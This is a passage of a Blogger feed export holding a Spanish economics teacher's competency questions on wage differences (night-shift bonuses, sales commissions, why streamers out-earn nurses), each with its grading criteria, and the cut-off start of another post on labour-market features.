“compensatoria”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4566\" data-start=\"4476\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Tu decisión personal\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4566\" data-start=\"4476\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"4502\" data-start=\"4499\" \/\u003E\u003C\/b\u003EImagina que te ofrecen dos trabajos con el mismo salario base:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4619\" data-start=\"4569\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trabajo A: horario “normal”, de lunes a viernes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4799\" data-start=\"4622\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trabajo B: turnos de noche y festivos, pero con un plus de 300 € al mes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica en 8-10 líneas qué elegirías tú y por qué, valorando salud, vida personal, dinero, sueño, etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4828\" data-start=\"4801\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"4828\" data-start=\"4801\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4977\" data-start=\"4832\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EExplica con claridad el concepto de diferencia compensatoria y lo aplica correctamente al caso de Raquel.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5070\" data-start=\"4980\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPropone ejemplos realistas de trabajos con pluses de riesgo\/nocturnidad y los justifica.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5188\" data-start=\"5073\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ELa decisión personal está argumentada, mostrando que el alumnado sopesa distintos factores (no solo “ganar más”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; line-height: 18.4px;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 3. “¿Quién vende más en la tienda de ropa?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"5265\" data-start=\"5252\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn un centro comercial de tu ciudad hay una tienda de ropa donde trabajan dos dependientes a jornada completa:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5658\" data-start=\"5381\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"5392\" data-start=\"5381\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Claudia\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Etiene 2 años de experiencia, habla algo de inglés y se maneja muy bien con redes sociales. Suele aconsejar a los clientes, les ayuda a combinar prendas y es bastante activa proponiendo ideas al encargado (cambios en el escaparate, promociones en Instagram, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5825\" data-start=\"5661\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"5670\" data-start=\"5661\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Jorge\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Elleva solo 6 meses, es más tímido, le cuesta recomendar productos y se limita a cobrar y doblar ropa. No se siente cómodo hablando con turistas en inglés.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6119\" data-start=\"5827\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl encargado decide introducir un sistema de\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"5886\" data-start=\"5872\"\u003Ecomisiones\u003C\/strong\u003E: además del salario fijo, quienes más ventas consigan tendrán un bonus a final de mes. Tras tres meses, Claudia cobra en total 1.700 € y Jorge 1.300 €. Jorge se queja: “No es justo, trabajamos las mismas horas, pero ella cobra más”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6415\" data-start=\"6121\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn el material de clase habéis visto que una de las causas de las diferencias salariales son las\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"6262\" data-start=\"6218\"\u003Ediferencias de rendimiento\/productividad\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6433\" data-start=\"6417\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"6433\" data-start=\"6417\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EReto \/ tarea\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6706\" data-start=\"6435\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Explica la diferencia salarial\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6706\" data-start=\"6435\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"6471\" data-start=\"6468\" \/\u003E\u003C\/b\u003EDescribe por qué, en este caso, la diferencia salarial entre Claudia y Jorge se debe a la productividad\/rendimiento y no necesariamente a una discriminación. Relaciona ejemplos concretos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7010\" data-start=\"6708\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) Plan de mejora para Jorge\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7010\" data-start=\"6708\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"6739\" data-start=\"6736\" \/\u003E\u003C\/b\u003EDiseña un mini plan para que Jorge mejore su productividad en los próximos 6 meses. Escribe al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"6954\" data-start=\"6940\"\u003E3 acciones\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey explica por qué pueden ayudarle a subir sus ingresos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7101\" data-start=\"7012\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Valoración crítica\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7101\" data-start=\"7012\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"7036\" data-start=\"7033\" \/\u003E\u003C\/b\u003EEn 8-10 líneas, da tu opinión sobre los sistemas de comisiones y las ventajas e inconvenientes que ves.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7171\" data-start=\"7104\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7435\" data-start=\"7293\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l3 level1 lfo3; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EIdentifica correctamente que la diferencia salarial se basa en la diferente productividad\/rendimiento.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7549\" data-start=\"7438\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l3 level1 lfo3; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EEl plan de mejora para Jorge es coherente, concreto y vinculado a aumentar su capital humano y productividad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7660\" data-start=\"7552\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l3 level1 lfo3; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ELa valoración crítica muestra capacidad de ver pros y contras de las comisiones, no una postura simplista.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; line-height: 18.4px;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 4. “Futbolistas, streamers y sanitarios: ¿a quién valoramos más?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"7759\" data-start=\"7746\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAbres Instagram y TikTok y ves titulares del tipo:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7887\" data-start=\"7815\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “Streamer X ha ganado más de 2 millones de euros en un año en Twitch”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7954\" data-start=\"7890\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “Futbolista Y renueva por 10 millones de euros por temporada”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7986\" data-start=\"7956\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELuego piensas en tu entorno:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8057\" data-start=\"7989\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Tu tío enfermero en un hospital público cobra unos 1.800 € al mes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8148\" data-start=\"8060\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La profesora que te ha ayudado a aprobar Economía cobra un salario bastante normalito.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8471\" data-start=\"8150\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn clase habéis visto que una de las causas de las diferencias salariales son las\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"8275\" data-start=\"8232\"\u003E“habilidades valoradas por la sociedad”\u003C\/strong\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8489\" data-start=\"8473\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"8489\" data-start=\"8473\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EReto \/ tarea\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8665\" data-start=\"8491\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Explica por qué cobran tanto\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8665\" data-start=\"8491\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"8525\" data-start=\"8522\" \/\u003E\u003C\/b\u003EEn 8-10 líneas, explica por qué futbolistas de élite, estrellas de cine o grandes streamers pueden ganar salarios tan altos, relacionando:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8739\" data-start=\"8668\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) ¿Está bien valorado todo el trabajo socialmente útil?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8739\" data-start=\"8668\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"8875\" data-start=\"8872\" \/\u003E\u003C\/b\u003EPon al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"8902\" data-start=\"8888\"\u003E3 ejemplos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede profesiones que consideres muy importantes para la sociedad pero que no estén tan bien pagadas como las anteriores. Explica brevemente por qué crees que el mercado no valora igual estos trabajos, aunque sean muy necesarios.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9437\" data-start=\"9170\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Propuesta de debate para clase\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9437\" data-start=\"9170\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"9206\" data-start=\"9203\" \/\u003E\u003C\/b\u003ERedacta 5-6 preguntas que lanzarías en un debate en clase sobre este tema (por ejemplo: “¿Es justo que un streamer gane más que un médico?”; “¿Debería el Estado intervenir más en los salarios?”; “¿Qué trabajos infra-valoramos?”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9466\" data-start=\"9439\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"9466\" data-start=\"9439\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9657\" data-start=\"9470\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l2 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERelaciona adecuadamente los altos salarios de ciertas profesiones con su capacidad de generar ingresos y su escasez, no solo con “tienen suerte”.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9784\" data-start=\"9660\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l2 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EIdentifica profesiones socialmente útiles con salarios relativamente bajos, argumentando por qué se produce ese desajuste.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9871\" data-start=\"9787\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l2 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELas preguntas para el debate son variadas, abiertas y fomentan la reflexión crítica\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4565569912060383014"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4565569912060383014"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-diferencias-salariales.html","title":"Preguntas competenciales \"diferencias salariales\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/7mG50Z9psPo\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-8079638383450573523"},"published":{"$t":"2025-12-03T11:06:00.006+01:00"},"updated":{"$t":"2025-12-03T11:12:06.589+01:00"},"title":{"type":"text","$t":"Preguntas competencias \"características especiales del mercado de trabajo\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;Vídeo explicativo\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/3LskB0KC9as\" width=\"320\" youtube-src-id=\"3LskB0KC9as\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “Tu primer curro con una app de 